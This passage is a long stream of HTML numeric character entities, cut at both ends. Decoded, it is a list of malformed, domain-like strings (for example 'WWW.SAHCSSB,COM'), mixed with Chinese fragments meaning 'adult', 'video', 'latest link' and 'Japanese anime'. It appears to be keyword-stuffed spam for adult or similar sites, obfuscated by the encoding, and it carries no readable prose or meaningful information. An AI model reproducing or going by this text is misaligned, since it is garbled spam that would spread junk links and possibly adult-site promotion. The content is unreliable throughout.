79;&#77;&#95;&#87;&#87;&#87;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#72;&#67;&#83;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#72;&#67;&#83;&#83;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#52;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#54;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#84;&#67;&#55;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#67;&#55;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#79;&#73;&#74;&#73;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#89;&#52;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#89;&#52;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#54;&#54;&#57;&#54;&#90;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#49;&#69;&#83;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#53;&#56;&#56;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#53;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#27431;&#32654;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#74;&#73;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#74;&#73;&#53;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#74;&#50;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#56;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#56;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#91;&#67;&#80;&#93;&#64;&#26446;&#67;&#67;&#67;&#67;&#67;&#48;&#49;&#52;&#50;&#55;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#83;&#84;&#84;&#46;&#67;&#79;&#77;&#91;&#10;&#87;&#87;&#87;&#95;&#86;&#55;&#78;&#55;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#57;&#57;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#57;&#57;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#86;&#83;&#69;&#54;&#57;&#67;&#79;&#75;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#85;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#85;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#77;&#88;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#88;&#77;&#88;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#87;&#89;&#56;&#50;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#49;&#53;&#67;&#79;&#78;&#10;&#74;&#85;&#90;&#90;&#74;&#73;&#90;&#90;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#44;&#53;&#49;&#53;&#65;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#72;&#78;&#68;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#56;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#56;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#33394;&#19997;&#20132;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#85;&#78;&#50;&#48;&#49;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#48;&#52;&#46;&#56;&#56;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#46;&#51;&#52;&#53;&#68;&#89;&#89;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#75;&#87;&#66;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#75;&#87;&#66;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#68;&#72;&#68;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#87;&#69;&#66;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#57;&#57;&#82;&#69;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#53;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#52;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#52;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#55;&#89;&#69;&#83;&#46;&#67;&#931;&#77;&#20320;&#25026;&#30340;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#75;&#65;&#78;&#65;&#86;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#80;&#84;&#83;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#80;&#84;&#83;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#53;&#53;&#54;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#86;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#86;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#68;&#68;&#89;&#89;&#95;&#73;&#73;&#86;&#69;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#83;&#69;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#79;&#83;&#79;&#55;&#56;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#76;&#85;&#66;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#57;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#50;&#51;&#52;&#72;&#72;&#95;&#67;&#79;&#77;&#26356;&#26032;&#10;&#87;&#87;&#87;&#46;&#75;&#68;&#87;&#48;&#48;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#55;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#51;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#54;&#48;&#71;&#65;&#78;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#54;&#48;&#71;&#65;&#78;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#88;&#8553;&#8553;&#87;&#87;&#87;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#82;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#71;&#77;&#71;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#83;&#87;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#87;&#83;&#87;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#78;&#66;&#49;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#56;&#52;&#46;&#83;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#53;&#50;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#50;&#66;&#66;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#85;&#77;&#73;&#69;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#85;&#77;&#73;&#69;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#65;&#90;&#73;&#54;&#80;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#78;&#44;&#10;&#29483;&#21674;&#87;&#87;&#87;&#46;&#67;&#69;&#50;&#51;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#83;&#57;&#49;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#78;&#78;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#77;&#65;&#79;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#67;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#67;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#82;&#82;&#82;&#38889;&#22269;&#10;&#87;&#87;&#87;&#46;&#90;&#84;&#51;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#90;&#84;&#51;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#65;&#79;&#67;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#65;&#79;&#67;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#72;&#80;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#51;&#52;&#46;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#85;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#85;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#65;&#79;&#74;&#73;&#69;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#54;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#54;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#57;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#57;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#86;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#72;&#86;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#65;&#66;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#65;&#66;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#51;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#51;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#95;&#83;&#72;&#73;&#95;&#83;&#69;&#95;&#49;&#53;&#55;&#57;&#10;&#87;&#87;&#87;&#46;&#65;&#83;&#48;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#83;&#48;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#67;&#84;&#57;&#79;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#55;&#82;&#82;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#75;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#75;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#74;&#89;&#57;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#88;&#74;&#89;&#57;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#53;&#53;&#44;&#67;&#75;&#67;&#75;&#44;&#84;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#74;&#73;&#85;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#68;&#83;&#74;&#82;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#68;&#83;&#74;&#82;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#82;&#84;&#89;&#83;&#69;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#57;&#55;&#55;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#52;&#52;&#95;&#67;&#79;&#77;&#68;&#69;&#10;&#89;&#89;&#89;&#57;&#57;&#57;&#80;&#87;&#26159;&#20160;&#20040;&#10;&#87;&#87;&#87;&#51;&#54;&#65;&#86;&#65;&#86;&#65;&#86;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#87;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#89;&#69;&#89;&#69;&#76;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#90;&#90;&#90;&#90;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#54;&#82;&#82;&#67;&#67;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#54;&#55;&#49;&#57;&#52;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#88;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#79;&#82;&#78;&#49;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#53;&#56;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#73;&#73;&#53;&#56;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#49;&#53;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#74;&#74;&#49;&#53;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#48;&#56;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#48;&#56;&#48;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#77;&#85;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#77;&#85;&#69;&#82;&#67;&#79;&#77;&#95;&#10;&#57;&#57;&#70;&#70;&#57;&#46;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#70;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#65;&#56;&#50;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#65;&#65;&#52;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#51;&#51;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#51;&#51;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#87;&#67;&#74;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#87;&#67;&#74;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#69;&#65;&#46;&#67;&#78;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#68;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#72;&#65;&#86;&#50;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#65;&#79;&#77;&#73;&#57;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#57;&#72;&#75;&#46;&#67;&#79;&#77;&#10;&#67;&#65;&#79;&#46;&#76;&#65;&#78;&#71;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#54;&#49;&#26085;&#26412;&#21160;&#28459;&#44;&#87;&#87;&#87;&#46;&#52;&#53;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#88;&#85;&#69;&#46;&#67;&#76;&#85;&#66;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#88;&#85;&#69;&#67;&#76;&#85;&#66;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#65;&#89;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#65;&#89;&#54;&#67;&#79;&#77;&#95;&#10;&#23398;&#29983;&#25104;&#20154;&#23556;&#87;&#87;&#87;&#55;&#52;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#51;&#49;&#51;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#51;&#49;&#51;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#67;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#73;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#73;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#51;&#57;&#49;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#87;&#74;&#74;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#87;&#74;&#74;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#73;&#85;&#78;&#86;&#54;&#48;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#79;&#74;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#79;&#74;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#52;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#77;&#69;&#73;&#83;&#65;&#79;&#46;&#67;&#79;&#77;&#92;&#86;&#73;&#68;&#69;&#79;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#65292;&#77;&#10;&#72;&#84;&#84;&#80;&#46;&#84;&#90;&#83;&#48;&#53;&#46;&#88;&#89;&#90;&#10;&#65279;&#87;&#87;&#87;&#50;&#51;&#50;&#87;&#87;&#87;&#77;&#65;&#71;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#51;&#85;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#49;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#52;&#49;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#52;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#70;&#89;&#89;&#49;&#57;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#84;&#85;&#84;&#85;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#71;&#71;&#44;&#53;&#50;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#81;&#73;&#50;&#50;&#54;&#65292;&#67;&#79;&#77;&#10;&#83;&#65;&#79;&#72;&#85;&#49;&#53;&#51;&#46;&#67;&#79;&#37413;&#21772;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#49;&#81;&#84;&#81;&#84;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#56;&#52;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#66;&#66;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#57;&#51;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#57;&#51;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#76;&#85;&#46;&#83;&#80;&#65;&#67;&#69;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#75;&#65;&#75;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#75;&#65;&#75;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#56;&#53;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#56;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#48;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#66;&#79;&#66;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#58;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#58;&#67;&#48;&#77;&#78;&#10;&#89;&#65;&#83;&#69;&#48;&#48;&#55;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#85;&#75;&#85;&#68;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#75;&#85;&#68;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#50;&#68;&#84;&#46;&#67;&#79;&#77;&#10;&#48;&#51;&#54;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#95;&#68;&#65;&#65;&#79;&#76;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#82;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#82;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#52;&#86;&#86;&#86;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#50;&#54;&#85;&#85;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#73;&#90;&#90;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#74;&#73;&#90;&#90;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#74;&#65;&#89;&#46;&#82;&#89;&#65;&#78;&#95;&#74;&#65;&#89;&#82;&#89;&#65;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#65;&#78;&#67;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#78;&#67;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#48;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#56;&#54;&#83;&#83;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#55;&#50;&#67;&#38;&#97;&#109;&#112;&#59;&#35;&#55;&#35;&#55;&#57;&#59;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#84;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#84;&#86;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#66;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#66;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#53;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#73;&#73;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#74;&#74;&#74;&#95;&#51;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#46;&#88;&#89;&#90;&#26368;&#26032;&#38142;&#25509;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#57;&#55;&#46;&#67;&#78;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#57;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#57;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#48;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#66;&#66;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#66;&#66;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#54;&#54;&#55;&#55;&#85;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#70;&#73;&#75;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#53;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#53;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#88;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#65;&#78;&#88;&#73;&#85;&#48;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#90;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#90;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#55;&#68;&#89;&#89;&#44;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#80;&#49;&#52;&#54;&#95;&#67;&#79;&#77;&#78;&#83;&#88;&#54;&#50;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#80;&#65;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#46;&#67;&#82;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#66;&#66;&#89;&#89;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#67;&#67;&#89;&#46;&#67;&#79;&#77;&#245